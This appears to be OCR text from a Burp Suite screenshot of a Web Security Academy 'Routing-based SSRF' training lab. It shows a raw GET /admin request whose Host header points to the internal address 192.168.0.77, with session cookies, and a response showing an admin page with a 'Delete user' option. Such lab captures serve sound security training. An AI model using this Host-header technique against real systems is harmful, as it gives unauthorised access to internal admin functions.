 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.77
3 Cookie: session=oq5fpxP4JVZ2Bd43l1OBebnF0BFgOzvp; _lab=
47%7cMC0CFQCHCAc%2bZjA7Oo1HUb07FUQGB2bTIAIUEKmmt2AAsONy5SZnI%2bJHrpU5T
4Sk4XGLi%2f9axZAT%2ffglx%2bhO6Z3NRqneKkdVGpMu8cv8nufUjzYUdbHl1MfqLZPVV
0Ih72EqBND3rRNSpzG91fElQtT%2b44B9y2DnSpsaAQ4jP5MYqrwe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Routing-based
SSRF
LAB Not solved
Back to lab description
Home | My account
Username
Delete user